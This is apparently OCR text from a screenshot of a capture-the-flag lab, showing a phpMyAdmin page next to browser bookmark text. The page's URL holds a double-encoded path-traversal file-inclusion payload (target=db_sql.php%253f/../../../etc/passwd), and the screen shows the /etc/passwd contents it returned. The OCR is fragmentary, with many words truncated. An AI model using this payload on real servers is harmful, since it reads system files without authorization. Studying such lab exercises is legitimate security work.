 node3.buuoj.cn:25165/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫
MyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
收藏夹
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologi
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/no
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/fals
ation_schema
x
建
ARACTER_SETS
LLATIONS
LLATION_CHARACTER
LUMNS
LUMN_PRIVILEGES
GINES
NTS